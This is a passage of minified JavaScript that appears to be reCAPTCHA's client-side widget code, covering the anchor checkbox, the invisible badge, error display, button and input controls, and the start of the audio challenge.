J[0],256,aA,R[20](J[1],10,r))))})]),Promise.all(K).then(function(r,J){return N[43](87,function(C,b){if(C[b=[1,"i",19],b[1]]==b[0])return R[b[2]](77,2,l[37](4,17,5,null,Y),C);return(r.push((J=C.H,J)),C).return(r)})})},s1).prototype.wh=function(O,q,U,E){return N[43]((E=this,83),function(c,K,z){if((z=[4,(K=[0,null,2],2),79],c.i)==1)return e[12](18,c,K[z[1]]),U=e[8](88).name.replace(Sv,BQ),q=e[8](95).parent.frames[U],q.document&&V[20](z[0],K[0],E,O),A[47](45,c,K[0]);if(c.i!=z[0])return v[43](40,c),E.H.Nx(),
E.L=S[5](40,K[1],E),E.l=sK,R[19](z[2],z[0],N[6](14,1,E),c);(E.Zs.send(QA),c).i=K[0]})},s1.prototype).RQ=function(O,q){((this[q=["L",37,"l"],q[2]]=KS,this).Zs.send(PL),this[q[0]]).then(function(U){return U.send(PL,new gw(O))},y[q[1]].bind(null,21))},s1).prototype.lb=function(){return this.T?this.T.then(function(O){return new TOR(O)}):Promise.resolve(null)},s1).prototype.Fw=function(O,q,U,E){this.X=O[E=["N","i","U"],E[0]],U=new Kz,q=v[44](1,1,U,O.H),this.Z=v[44](33,2,q,O[E[1]]),this[E[2]]=O.l},s1).prototype.aQ=
function(O,q,U,E){return N[43](85,(E=this,function(c,K,z){z=["map",(K=["http",9,1],1),4];switch(c.i){case K[2]:if(!(U=E.i.L,U))return E.l=NR,N[5](65,K[0],e[8](88).parent,jp).send(QA),c.return();return((((((q=Fy.V(),e)[27](33,N[37](15,K[2],y[23](5,K[z[1]],q.get()))),E.Zs=N[5](66,K[0],e[8](96).parent,U,new Map([[[tz,Je,uK,UP,PL],E.h],[Lw,E.B3],[qH,E.vH],[V5,E.Os],[mR,E.Fw],[dW,E.uu]]),E),O=new cH(E.i.J[z[0]](function(Y){return R[27](81,Y)}),q.get().bu(),E.H.l.value),E.Zs.send(Li,O),N)[9](2,null,"e",
E),D)[12](z[1],0,null,E),N)[41](34,8,95,q)&&l[32](32,3,2,null,K[2],E),N)[41](z[1],8,73,q)&&V[44](z[1],null,K[2],2,0,E),S[17](2,15,q.get())&&V[38](40,2,z[2],0,"",E),e[12](20,c,2),R)[19](46,z[2],E.o(),c);case z[2]:return R[19](20,5,v[17](8,338,255,105,z[2],E),c);case 5:A[47](73,c,3);break;case 2:v[43](43,c);case 3:if(((R[30](2,"-\\d+$",z[2],3,K[2],U),w)[13](79,E.i.Z*1E3,function(){return E.h(null,OP)}),E).i.l){c.kC(0);break}return R[19](22,7,N[6](15,K[2],E),c);case 7:E.i.h&&E.h(null,FB),c.i=0}}))},
s1.prototype).vH=function(O,q,U){return N[43]((U=this,85),function(E,c){if(c=[55,27,19],E.i==1){if(!U.i.j)throw Error(hX+" client for verifyAccount.");return R[c[2]](c[0],2,U.i.H.send(new Qz(O)),E)}return(q=E.H,E).return(R[c[1]](33,q))})},s1.prototype.eo=function(O,q){e[O=this,q=[95,null,"navigator"],8](q[0])[q[2]].onLine?this.Zs.send(OP):D[45](79,q[1],this,e[8](86),H34,function(){return O.Zs.send(OP)})},s1.prototype.jj=function(){V[20](29,(this.l=EP,0),this)},s1).prototype.P=function(O,q,U,E,c,K,
z){if((E=(K=(z=["i",16,(c=[12,4,5],"promise")],this),Fy.V()),this)[z[0]].l)return U=y[15](18,1,2,0,13,this,O),O.H||(q=Date.now(),U.then(function(){return e[10](20,1,3,q,K,1)},function(Y,m){return e[m=["i",3,6],10](m[2],1,m[1],q,K,Y instanceof $0?4:2,Y instanceof $0?Y[m[0]].H:void 0)})),O.mO?Promise.race([U,new Promise(function(Y,m){setTimeout(function(){return m(zv())},O.mO)})]):U;return(R[28](8,!1,Ba,E)&&(this.j=v[42](51)),O&&this[z[0]][z[0]])&&(D[21](56,c[0],c[2],2,c[1],this,O),!this[z[0]].h)?R[28](24,
!1,Ba,E)?(y[z[1]](25,!1,this,O[z[0]]||void 0),this.j[z[2]]):y[z[1]](73,!1,this,O[z[0]]||void 0):R[28](9,!1,Ba,E)?(y[z[1]](9,!1,this),this.j[z[2]]):y[z[1]](57,!1,this)},s1).prototype.YC=function(O){(this[(O=["j","l","Zs"],this).H.Mx(),this[O[1]]=KS,O[2]].send(mD,new ZX(!1)),this)[O[0]]&&this[O[0]].reject(bn())},s1.prototype.Os=function(O){try{this.Ln(O.i)}catch(q){}},s1).prototype.jo=function(O,q,U,E,c,K){if(q=(this.l=(U=(this[(E=[(K=["H",0,(c=this,3)],""),null,1E3],K)[0]].zR(),!1),z8),Fy.V().get()),
this.u!==null)return this.u.then(function(z){return N[43](82,function(Y,m,r,J,C){return(((C=[27,8,(J=[1E3,null,!0],4)],z.Lt&&!z.Lt.w8())&&(z.Lt.nc()&&(O.i=z.Lt.nc()),U=V[10](55,z.Lt,C[2]),D[10](3,1,z.Lt.t7())),z.EZ)&&(m=new DY,r=l[5](16,J[1],O.response,3,m,GN,X),O.response=R[2](61,C[1],A[36](16,2,r,z.EZ))),Y).return(v[17](C[0],J[0],J[2],O,U,c))})});return(V[10](59,q,16)&&this.i.i&&(w[5](4,V[35](25,mx),E[K[1]],1),O[K[0]]&&(U=O[K[0]],O[K[0]]=E[1])),v)[17](K[2],E[2],!0,O,U,this)},s1.prototype.So=function(){(this.l=
sK,this.j)&&this.j.reject(QH())},s1.prototype).Es=function(O,q){return N[43](84,(q=this,function(U,E,c){if((E=(c=[19,"j",49],[3," client for challengeAccount.",!1]),U.i)==1){if(!q.i[c[1]])throw Error(hX+E[1]);return q.L=S[5](39,null,q),R[c[0]](52,2,N[6](11,1,q),U)}if(U.i!=E[0])return R[c[0]](54,E[0],y[16](41,E[2],q,O.i||void 0),U);return q[c[1]]=v[42](c[2]),U.return(q[c[1]].promise)}))},s1).prototype.Tf=function(O,q){return(O=(q=[6,89,"brands"],e[8](q[1]).navigator.userAgentData),R)[q[0]](3,3,V[22](1,
null,2,A[0](2,!0,1,new e8,O[q[2]].map(function(U,E,c,K){return(E=(K=[2,"brand",23],c=new OL,w[40](K[2],c,1,U[K[1]])),w)[40](18,E,K[0],U.version)})),O.mobile),O.platform)},s1).prototype.lu=function(O){this.Zs.send(mD,O)},s1.prototype).M=function(O,q){q=[null,"l",0],O[q[1]]?this.L.then(function(U){return U.send(tz,new ZX(O.H))},y[37].bind(q[0],36)):this[q[1]]==EP?this[q[1]]=co:O.i&&O.i.width<=q[2]&&O.i.height<=q[2]?(this[q[1]]=qR,this.L.then(function(U){return U.send(tz,new ZX(O.H))},y[37].bind(q[0],
37))):(this[q[1]]=co,this.Zs.send(mD,O))},s1).prototype.o=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H){return N[43](83,(O=(H=this,O===void 0?{id:null,timeout:null,YL:null,o$:null}:O),function(T,p,M){M=[9,15,(p=[5,1,0],null)];switch(T.i){case p[1]:return R[19](23,2,N[36](65,M[2],p[1]),T);case 2:return q=!1,n=T.H,z=!1,Y=Fy.V(),r=!N[41](32,8,36,Y),c=[],r&&(c=[oL4,cJM,hX,KJi]),R[19](20,3,H.Zs.send(iV,new Qkh(N[37](1,p[1],y[23](13,M[0],Y.get())),D[19](32,p[2],10,w[12](M[1],"",p[1])),c,H.i.U,H.Us)),T);
case 3:if((m=T.H,O.id)&&(!n||V[41](10,N[14](47,n,7))!=O.id))return T.return();return(d=((((n||(n=new yp,q=!0),O.id==M[2]&&(O.id=N[5](2),w[40](26,n,7,O.id),O.o$!==void 0&&O.o$!==null&&v[44](45,11,n,O.o$),e[19](63,4,n)!=p[1]&&(v[43](48,p[0],n,(e[19](58,p[0],n)||p[2])+p[1]),z=!0),V[16](40,4,n,p[2])),y)[20](16,p[1],n,(e[19](56,p[1],n)||p[2])+p[1]),V)[17](24,2,n,a4((e[19](57,2,n)||p[2])+(O.timeout||p[2]))),V)[16](41,4,n,(e[19](58,4,n)||p[2])+p[1]),e[12](23,T,4),new p4(m.kG)),R)[19](21,6,y[10](53,10,w[27](31,
d,p[1]),e[19](27,2,d)),T);case 6:return E=T.H,E=E.replace(/"/g,""),e[M[0]](12,2,n,6).includes(E)||V[4](46,2,6,E,w[5].bind(M[2],27),n,V[41].bind(M[2],32)),C=new p4(m.mJ),R[19](49,7,y[10](24,10,w[27](31,C,p[1]),e[19](63,2,C)),T);case 7:if(D[3](10,8,n,(b=T.H,+b+(e[19](57,8,n)||p[2]))),!r||!m.Uf){T.kC(8);break}return(U=new p4(m.Uf),R)[19](45,M[0],y[10](22,10,w[27](31,U,p[1]),e[19](27,2,U)),T);case M[0]:K=T.H,K=K.replace(/"/g,""),l[46](4,10,n,R[35](67,p[1],p[2],2,y[14](10,n,xE,10),Mh4(K),q,z));case 8:A[47](33,
T,p[0]);break;case 4:v[43](11,T);case p[0]:if(R[28](23,!1,Fn,Y)&&S[3](27,N[14](51,n,11))!=M[2])if(G=e[19](29,11,n),G===0)y[0](16,21,2,H),v[44](41,11,n,M[2]),O.o$=M[2];else v[44](M[0],11,n,G-p[1]);else R[28](25,!1,Fn,Y)||O.o$===null||(O.o$===0?(y[0](1,21,2,H),O.o$=M[2],v[44](M[0],11,n,M[2])):O.o$--);return R[19](45,10,D[31](16,p[1],p[0],"",n),T);case 10:Z=O.YL?O.YL:5E3,O.timeout=(p[1]+hn())*Z*e[19](62,4,n),O.YL=M[2],J=y[34](3,O.timeout+500),w[13](79,O.timeout,function(){return H.h(O,A[40](28,0,function(){return IA},
J))}),T.i=p[2]}}))},s1).prototype.B3=function(O,q,U){return N[U=this,43](86,function(E,c){if((c=[19,"H","j"],E).i==1){if(!U.i[c[2]])throw Error(hX+" client for challengeAccount.");return R[c[0]](c[0],2,U.i[c[1]].send(new Dq(O)),E)}return E.return(R[27](69,(q=E[c[1]],q)))})},N)[21](5,D8,Hy),D8.prototype.oQ=function(O){(this.H=A[30](74,(O=["h","l","nn"],S[7]).bind(null,17),{size:this.j,JW:this[O[0]],PL:this.i,kV:w[27](32,this[O[1]],1),MT:w[27](32,this[O[1]],2),mp:!1,N3:!1,R$:!1,errorMessage:this.i,
errorCode:this.L}),this)[O[2]](this.m())},7](90,function(O,q,U){new jd((q=(U=["http",5,40],new KR(JSON.parse(O))),N[U[1]](64,U[0],e[8](88).parent,jp).send(QA,new KC(w[U[2]](8,8,X,q,Wy))),q))},"recaptcha.anchor.ErrorMain.init");function WY(O,q,U,E,c,K){return y[16].call(this,2,O,q,U,E,c,K)}var Cj=(V[3](36,WY,r8),xU()),zTW=E5();
(((((((I=WY.prototype,I).oQ=function(O){this.H=(O=["m",27,7],A)[30](10,S[O[2]].bind(null,19),{size:this.h,JW:this.JW,PL:"Recaptcha requires verification",kV:w[O[1]](33,this.L,1),MT:w[O[1]](30,this.L,2),mp:this.mp(),N3:this.N3(),R$:this.R$()}),this.nn(this[O[0]]())},I).ZO=function(O,q,U,E){(y[38](5,O,(E=[61,"rc-anchor-error-msg","m"],"rc-anchor-error"),this[E[2]]()),D)[23](18,O,w[48](E[0],"rc-anchor-error-msg-container",this)),O&&(U=w[48](E[0],E[1],this),l[30](24,U),D[48](48,q,U))},I).zR=function(O){((this.i.oI((O=
[!0,"focus","G"],O[0])),this.i.m())[O[1]](),WY)[O[2]].zR.call(this),this.ZO(!1)},I.ha=function(){this.i.m().focus()},I.dY=function(O){this[this[(O=["sv","m","i"],WY).G.dY.call(this),O[2]][O[0]](),O[2]][O[1]]().focus()},I).ku=function(){this.i.oI(!1)},I.QA=function(){this.i.m().focus()},I).yc=function(O,q){(q=[6,"i",15],O=this,WY.G).yc.call(this),V[q[0]](28,V[q[0]](28,y[14](q[2],this),this[q[1]],[Og,qA],function(U){U.type==Og&&O.dispatchEvent("e"),U.preventDefault()}),document,vb,function(U,E){E=["i",
"target","focus"],U[E[1]]&&U[E[1]].tabIndex==0||this[E[0]].m()[E[2]]()},this)},I).nn=function(O,q,U,E){((q=((E=["pn","yc","rc-anchor-checkbox-label"],WY.G.nn).call(this,O),w)[48](59,E[2],this),q).setAttribute(Ms(),zTW),U=this.i,U[E[0]]?(U.V$(),U.h=q,U[E[1]]()):U.h=q,this.i).render(w[48](56,"rc-anchor-checkbox-holder",this))},I).Nx=function(){this.i.oI(!1)},I.qh=function(O){return N[O=[42,"recaptcha-checkbox",9],O[0]](8,O[2],V[32](O[0],O[1]))},I.Mx=function(O){this[O=["G","i","focus"],WY[O[0]].Mx.call(this),
this[O[1]].sv(),O[1]].m()[O[2]]()},I.ja=function(){return WY.G.ja.call(this),this.i.iu()},I.q1=function(O,q,U){this.i[q=(U=["oI","ZO",0],Ae[O]||Ae[U[2]]),U[0]](!1),O!=2&&(this.i.Kn(!1),this[U[1]](!0,q),N[2](27,q,this))};function yn(O,q,U,E,c,K){return R[30].call(this,8,O,q,U,E,c,K)}
var mt=((((V[3](34,yn,r8),yn.prototype).qh=function(O){return N[O=[34,42,9],O[1]](1,O[2],V[32](O[0],"rc-anchor-invisible"))},yn.prototype).oQ=function(O,q){this.H=O=A[30](18,(q=["L",4,null],e[41].bind(q[2],23)),{PL:"Recaptcha requires verification",kV:w[27](32,this[q[0]],1),MT:w[27](31,this[q[0]],2),JW:this.JW,sZ:this.i,Ce:!1,mp:this.mp(),N3:this.N3(),R$:this.R$()}),D[q[1]](q[1],0,q[2],function(U,E,c,K,z){(U=((A[c=O.querySelector((K=(E=[".rc-anchor-invisible-text span","smalltext","rc-anchor-normal-footer"],
z=[33,35,31],O.querySelectorAll(".rc-anchor-invisible-text .rc-anchor-pt a")),E)[0]),z[1]](z[2],K[0]).width+A[z[1]](36,K[1]).width>160||A[z[1]](28,c).width>160)&&V[z[0]](44,E[1],V[32](34,"rc-anchor-invisible-text")),O.querySelectorAll(".rc-anchor-normal-footer .rc-anchor-pt a")),A[z[1]](28,U[0])).width+A[z[1]](z[2],U[1]).width>65&&V[z[0]](47,E[1],V[32](58,E[2]))},this),this.nn(this.m())},V[3](16,ab,iA),ab.prototype.i=function(O){return D[36](43,!0,!1,O,this)},ab.prototype).F=function(O,q,U,E,c,K){((O=
(U=((E=(q=(K=["setInterval",!1,"setTimeout"],qC[s8()]||qC[aL()]),c=q[K[2]],c[w[28](23,"__",this,K[1])]||c),q)[K[2]]=E,q[K[0]]),U[w[28](24,"__",this,K[1])]||U),q)[K[0]]=O,ab).G.F.call(this)},V[3](18,rV,y2),Lf)(),YSh=(((V[3](20,$J,bP),V)[3](34,rp,RD),$J.prototype.F=function(O){(e[O=["F",40,"i"],O[1]](56,this[O[2]]),$J.G)[O[0]].call(this)},$J).prototype.N=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((E=((O=(r=["","script",!(n=[1,"H",(d=q?A[4](5,q):{},"l")],0)],O.error||O),O)instanceof Error&&M_(d,O[YJ]||
{}),D)[27](80,r[2],n[0],r[0],null,O),this)[n[2]])try{this[n[2]](E,d)}catch(Z){}if(!(O instanceof(b=E.message.substring(0,1900),y2))||O[n[1]]){Y=(G=E.lineNumber,c=E.fileName,E.stack);try{if((U=$M(this.L,r[n[0]],c,"error",b,"line",G),K={},R[44](28,!1,this[n[1]])||(C=U,J=A[48](12,0,this[n[1]]),U=l[28](41,n[0],C,J)),K)[wC()]=Y,d)for(m in d)K[this.j+m]=d[m];z=A[48](14,0,K),this.P(U,Ym(),z,this.h)}catch(Z){}}try{this.dispatchEvent(new rp(E,d))}catch(Z){}},YSh)||{id:AH()},QL=[0,ZM,(((S[7](26,function(O,
q){(new jm((q=new KR(JSON.parse(O)),q))).i.init()},"recaptcha.anchor.Main.init"),N)[21](3,NP,g),NP.prototype).m=function(){return w[27](17,this,1)},kO)],U6=(((((((I=((((N[21](5,EU,(NP.prototype.I=v[5](96,QL),g)),EU).prototype.I=v[5](96,[0,DM,QL]),V)[3](16,FO,P9),l)[3](22,FO),FO.prototype),I).Ia=function(){return Ss},I.Wq=function(O,q,U,E){return((U=FO.G.Wq[E=["II","P4","call"],E[2]](this,O),this).Ty(U,O.aa()),(q=O.getValue())&&this[E[1]](U,q),O.L&16)&&this[E[0]](U,16,O.d8()),U},I).G$=function(O,q,
U,E){return O[O.g=((U=(E=["L","d8","getValue"],q=FO.G.G$.call(this,O,q),this[E[2]](q)),O).YC=U,this).aa(q),E[0]]&16&&this.II(q,16,O[E[1]]()),q},I).II=function(O,q,U,E){E=[8,16,64];switch(q){case E[0]:case E[1]:y[6](E[1],CN,O,U);break;default:case E[2]:case 1:FO.G.II.call(this,O,q,U)}},I).getValue=function(){},I).Ty=function(O,q){O&&(q?O.title=q:O.removeAttribute(il()))},I.P4=function(){},I).aa=function(O){return O.title},I.Lc=function(){return"goog-button"},S3()),qY=((((((((h9(),dm)(),GS(),zP(),DF)(),
bx(),qk)(),k4(),Ia(),HV)(),k7(),wI(),IR(),N7(),QU)(),KT)(),dS(),m3(),Z2)(),yv()),Nzn=(au(),aX)();((oZ(),oU(),aK)(),Cs)();function PX(){return R[30].call(this,48)}
var jM=(((((((I=((((((V[3](20,PX,FO),l)[3](33,PX),I=PX.prototype,I.yA=function(O){return O.isEnabled()},I.Ia=function(){},I.it=function(){},I.HX=function(O,q,U,E){(PX.G.HX.call(this,O,q,U),(E=q.m())&&U==1)&&(E.disabled=O)},I).xy=function(){},I).LJ=function(){},I.G$=function(O,q,U,E){return(((R[E=[25,32,"call"],E[0]](1,!1,O),O).B&=-256,y)[30](46,!1,O,E[1],!1),q.disabled&&(U=A[23](20,1,this),V[33](15,U,q)),PX.G).G$[E[2]](this,O,q)},I.Wq=function(O,q,U,E,c,K,z,Y){return(E=(U=(q=(c=O[(R[25](16,(K=[!(Y=
[1,"v",0],1),"",32],K[Y[2]]),O),O.B&=-256,y[30](47,K[Y[2]],O,K[2],K[Y[2]]),Y)[1]],c.LD),{"class":w[17](16,this,O).join(T8()),disabled:!O.isEnabled(),title:O.aa()||K[Y[0]],value:O.getValue()||K[Y[0]]}),z=O.MY())?(typeof z==="string"?z:Array.isArray(z)?z.map(e[8].bind(null,48)).join(K[Y[0]]):e[22](28,3,z)).replace(/[\t\r\n ]+/g,T8()).replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,K[Y[0]]):"",q).call(c,O6,U,E||K[Y[0]])},I).Yu=function(O,q){V[(q=[6,"m","Sr"],q)[0]](12,y[14](15,O),O[q[1]](),qe,O[q[2]])},I.getValue=
function(O){return O.value},I.P4=function(O,q){O&&(O.value=q)},I).II=function(){},V[3](6,jY,jK),jY).prototype,I).getValue=function(){return this.YC},I).F=function(){delete (jY.G.F.call(this),delete this.YC,this).g},I.OT=function(O,q){return O[q=["keyCode",13,"Sr"],q[0]]==q[1]&&O.type==hL||O[q[0]]==32&&O.type==mj?this[q[2]](O):O[q[0]]==32},I.Ty=function(O){(this.g=O,this.j).Ty(this.m(),O)},I.aa=function(){return this.g},I).yc=function(O,q){jY[q=[32,"G",23],q[1]].yc.call(this),this.L&q[0]&&(O=this.m())&&
V[6](20,y[14](q[2],this),O,mj,this.OT)},N[20](6,"goog-button",function(){return new jY(null)}),N)[21](2,dE,jY),dE).prototype.yc=function(O,q,U,E,c){((q=(U=((E=((c=[!1,(O=this,6),"setAttribute"],jY.prototype).yc.call(this),this.m()),E[c[2]](Ms(),N[20](72,":",this)),E).tabIndex=this.i,c[0]),E).click,Db)(E,Zo(),{get:function(){function K(){(U=!0,q).call(this)}return K.toString=function(){return q.toString()},K}}),V)[c[1]](4,y[14](31,this),this,H$,function(K,z,Y,m){(m=["isEnabled",28,null],O)[m[0]]()&&
(Y=new NP,K=v[35](47,O.h),z=w[40](19,Y,1,K),U&&V[4](45,2,2,1,A[6].bind(m[2],56),z,e[m[1]].bind(m[2],m[1])),O.C(z))}),V[c[1]](28,y[14](55,this),new mE(this.m(),!0),rQ,function(){this.isEnabled()&&this.Sr.apply(this,arguments)})},dE.prototype).Kn=function(O,q,U,E,c){if(jY.prototype.Kn.call((c=["tabIndex",!1,0],this),O),O){if(this.i=E=this.i,q=this.m())E>=c[2]?q[c[0]]=this.i:N[45](12,c[2],c[1],q)}else(U=this.m())&&N[45](13,c[2],c[1],U)},n_()),jE=((((I=(N[21](3,lF,g),lF).prototype,I).QL=function(O){return(O=
[14,3,46],R)[11](16,64,N[O[0]](O[2],this,O[1],X,Wy))},I.setTimeout=function(O){return y[18](48,this,O,3,void 0,X)},I.clearTimeout=function(){return v[24](40,void 0,3,X,this)},I.w8=function(){return w[40](8,4,X,this,Wy)},lF.prototype.AC=function(){return y[14](9,this,Rh,8,X)},I.nc=function(){return w[27](30,this,9,X)},lF).NY=pMi(),lF).prototype.I=v[5](80,["uvresp",ZM,eS,NK,Xn,MD,1,p0,wD,ZM,eS,-1]),lO)(),Qa=Z4(),hU=Ux(),$d=em(),ya=dR(),g6=o$(),f4=PE(),s6=S6(),L4=(DL(),sgR()),I8=(ur(),iX()),ug=U_(),
OU=Ic(),Fh=NT(),m$C=$8(),rJh=Q4(),JJ0=oR(),CEL=kp(),bz9=dC(),SSN=Gl(),d$C=qt(),Rq=Gf(),G34=(Bt(),Qge)(),Mi=kS(),PN=mB(),WN=zg(),xd=S$(),a8=nf(),ig=YF(),BN=D3(),qP=Ay(),UU=qW(),tU=lJ(),sL=rL(),Va=OV(),fj=Dm();
((((((N[21](5,fA,Hy),fA).prototype.nn=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((J=(r=((m=(U=((b=(C=(q=((z=[(d=["prototype",48,"IQ"],24),30,null],Hy[d[0]].nn).call(this,O),w)[d[1]](60,m$C,this),this.aQ.render(q),w[d[1]](57,rJh,this)),this.T.render(C),w)[d[1]](59,JJ0,this),this.iu).render(b),w[d[1]](57,CEL,this)),N[37](27,z[0])))!=z[2]&&m?this.g.render(U):U.style.display=xn(),w[d[1]](60,bz9,this)),(K=(Y=e[25](5,z[1]))!=z[2]?Y:!1)?this.zf.render(r):r.style.display=xn(),E=w[d[1]](63,SSN,this),this[d[2]].render(E),
w)[d[1]](56,d$C,this),this.O.render(J),D[23](24,!1,this.O.m()),c=w[d[1]](58,G34,this),this.C.render(c),this).YC)D[23](4,!1,this.T.m());else if(this.Os)D[23](26,!1,this.g.m()),D[23](24,!1,this.C.m());else if(this.RQ&&K)D[23](20,!1,this.zf.m()),D[23](26,!1,this.C.m());else D[23](28,!1,this.iu.m())},fA.prototype).yc=function(O,q){(((((q=[6,(O=this,15),"IQ"],Hy.prototype.yc.call(this),V)[q[0]](36,y[14](39,this),this.aQ,H$,this.xC),V[q[0]](36,y[14](q[1],this),this.T,H$,function(){(this.fn(!1),this).dispatchEvent("m")}),
V)[q[0]](36,y[14](23,this),this.g,H$,function(){(this.fn(!1),this).dispatchEvent("o")}),V[q[0]](4,y[14](31,this),this.iu,H$,function(){(this.fn(!1),this).dispatchEvent("n")}),V)[q[0]](12,y[14](q[1],this),this.zf,H$,function(){(this.fn(!1),this).dispatchEvent("p")}),V)[q[0]](20,y[14](23,this),this[q[2]],H$,function(U){this[(A[7](44,(U=["dispatchEvent",1,"q"],U[1]),"Opera",this),U)[0]](U[2])}),V[q[0]](28,y[14](23,this),this.O,H$,this.Jh),V[q[0]](20,y[14](39,this),this.m(),mj,function(U){U.keyCode==
27&&this.dispatchEvent("i")}),V)[q[0]](20,y[14](55,this),this.C,H$,function(){return y[24](51,!1,O)})},fA).prototype.getName=function(){return this.lb},fA.prototype).JY=function(O,q,U,E,c,K){if((K=[(E=[(q=q===void 0?null:q,"margin"),"none",!1],!0),71,18],O)||!q||N[43](55,E[1],q))O&&(c=this.Xa(K[0],q)),!q||O&&!c||(U=e[32](3,this.j),U.height+=(O?1:-1)*(A[35](37,q).height+v[32](K[2],"Bottom",q,E[0]).top+v[32](72,"Bottom",q,E[0]).bottom),v[0](K[1],"h",this,U,!O)),O||this.Xa(E[2],q)},fA.prototype.KD=function(){this.T.m().focus()},
fA.prototype).yX=function(O,q,U,E,c,K,z){return(E=(c=((K=new ge(N[z=[(U=U===void 0?"":U,33),27,29],24](69,m0L)+U),V)[z[2]](z[0],K,oq0,O),Fy.V().get()),w)[z[1]](z[0],c,2,X),V[z[2]](13,K,Gp,E),q)&&V[z[2]](9,K,In4,q),K.toString()},fA.prototype.di=function(O,q,U){if(U=["jo","forEach",0],O)if(this[U[0]].length==U[2])e[47](13,this);else q=this[U[0]].slice(U[2]),this[U[0]]=[],q[U[1]](function(E){E()})},fA.prototype).Nh=function(){return""};
var HN,Pv=(((((((((((((I=(V[3](32,kJ,((fA.prototype.lN=function(){},fA.prototype.xC=function(O){this[this[O=["JY",!1,"fn"],O[2]](O[1]),O[0]](O[1]),this.dispatchEvent("k")},fA.prototype.Jh=function(){},fA.prototype.B=function(){return!1},fA.prototype.Ds=function(){},fA.prototype.Ni=function(){return!1},fA.prototype.ss=function(){return e[32](1,this.Us)},fA.prototype).fn=(fA.prototype.Xa=function(O,q,U){if((U=[43,23,!1],!q)||N[U[0]](3,"none",q)==O)return U[2];return!(D[U[1]](18,O,q),N[45](9,0,O,q),
0)},function(O,q){(((((((this.aQ[q=[1,7,"Kn"],q[2]](O),this).T[q[2]](O),this).iu[q[2]](O),this).g[q[2]](O),this).zf[q[2]](O),this).C[q[2]](O),this).IQ[q[2]](O),A)[q[1]](45,q[0],"Opera",this,!1)}),Hy)),kJ).prototype,I).a1=function(){return V[37].call(this,24)},I.bB=function(){return D[11].call(this,8)},I.V$=function(O){(this[((O=["dispose",null,"i"],kJ.G).V$.call(this),O)[2]]&&(this[O[2]][O[0]](),this[O[2]]=O[1]),this.m())[O[2]]=O[1]},I.si=function(O){return S[12].call(this,8,O)},kJ).prototype.J=function(){V[38](5,
"",this)||(this.m().value=this.l)},I).yc=function(O,q,U){(((((U=["m",!0,9],kJ).G.yc.call(this),O=new Ro(this),V)[6](4,O,this[U[0]](),vb,this.L),V)[6](28,O,this[U[0]](),Av,this.ro),N)[28](6,null)?this.i=O:(xs&&V[6](12,O,this[U[0]](),[Nr,YV,mj],this.si),q=y[18](30,U[2],this[U[0]]()),N[3](17,e[8](94,q),g8,this.a1,O),this.i=O,S[8](14,U[1],this)),N)[1](37,10,this),this[U[0]]().i=this},I.ro=function(){return S[0].call(this,11)},kJ.prototype.L=function(O,q){(S[O=(q=["m",(this.gp=!0,"h"),null],this[q[0]]()),
17](75,O,"label-input-label"),N)[28](4,q[2])||V[38](10,"",this)||this[q[1]]||!this[q[0]]()||(this[q[0]]().value="")},I).F=function(O){this[((O=["dispose","i","F"],kJ.G)[O[2]].call(this),O)[1]]&&(this[O[1]][O[0]](),this[O[1]]=null)},kJ.prototype).j=null,kJ.prototype).oQ=function(){this.H=this.v.LD(aF,{type:Nzn})},I.nn=function(O,q,U,E,c){U=((((kJ.G.nn.call((c=(q=[9,null,!0],[18,81,29]),this),O),this).l||(this.l=O.getAttribute(Gc())||""),v)[40](12,q[1],y[c[0]](c[2],q[0],O))==O&&(this.gp=q[2],E=this.m(),
S[17](67,E,"label-input-label")),N)[28](3,q[1])&&(this.m().placeholder=this.l),this).m(),y[6](c[1],Vi,U,this.l)},I.gp=!1,kJ).prototype.clear=function(O){(O=["",null,"j"],this.m()).value=O[0],this[O[2]]!=O[1]&&(this[O[2]]=O[0])},kJ.prototype.reset=function(O){V[38](8,(O=[1,"clear",4],""),this)&&(this[O[1]](),N[O[0]](O[2],10,this))},kJ).prototype.getValue=function(O){return O=[38,"m","j"],this[O[2]]!=null?this[O[2]]:V[O[0]](11,"",this)?this[O[1]]().value:""},kJ.prototype).isEnabled=function(){return!this.m().disabled},
kJ).prototype.Y=function(){this.h=!1},kJ).prototype.X=function(O){(O=[38,"l","m"],!this[O[2]]())||V[O[0]](4,"",this)||this.gp||(this[O[2]]().value=this[O[1]])},N[21](3,LA,kJ),LA.prototype).oQ=function(O){this[this[(this[((this[this[kJ.prototype[O=["m","oQ","call"],O[1]][O[2]](this),O[0]]().setAttribute(Ms(),N[20](74,":",this)),O[0]]().setAttribute(su(),ZR()),this)[O[0]]().setAttribute(m8(),ZR()),O)[0]]().setAttribute(z2(),ZR()),O)[0]]().setAttribute(WA(),An()),O[0]]().setAttribute(rZ(),W0()),V[33](26,
"rc-response-input-field",this[O[0]]())},function(O,q,U,E,c,K){return K=[34,"exec",13],QM?(c=/Windows NT ([0-9.]+)/,(q=c[K[1]](e[K[0]](45)))?q[1]:x6()):aS?(c=/1[0|1][_.][0-9_.]+/,(E=c[K[1]](e[K[0]](77)))?E[0].replace(/_/g,RL()):hD()):yF?(c=/Android\s+([^\);]+)(\)|;)/,(U=c[K[1]](e[K[0]](29)))?U[1]:""):WF||$m||Kje?(c=/(?:iPhone|CPU)\s+OS\s+(\S+)/,(O=c[K[1]](e[K[0]](K[2])))?O[1].replace(/_/g,RL()):""):""})(),xm=rL(),ao=new QJ(280,275),gF=new QJ(280,235),eTN=S9(),jX=HD(),yL=OA(),nLl=V5N(),$e=oy(),l89=
VD(),Zze=sb(),AJl=s4(),vLC=cT(),D$n=(fa(),vE()),iP=Sr(),Wv=y$(),f0=H6(),RTN=uq(),zM=(((((I=(N[21](5,dt,fA),dt.prototype),I).Gf=function(O,q,U,E,c,K,z,Y,m,r,J){if(((this.JY((J=[62,(r=[2,"","/audio.mp3"],40),"Press PLAY to listen"],!!U)),this).l.clear(),y[24](14,this.l,!0),this).Y||(R[23](9,w[48](60,jX,this),N[19].bind(null,9),{xV:this.yX(O,void 0,r[2]),jE:e[12](27,!1)?"rc-audiochallenge-tdownload-link-on-dark":"rc-audiochallenge-tdownload-link"}),N[35](3,r[0],V[32](95,1,w[48](J[0],jX,this)),this,Rs())),
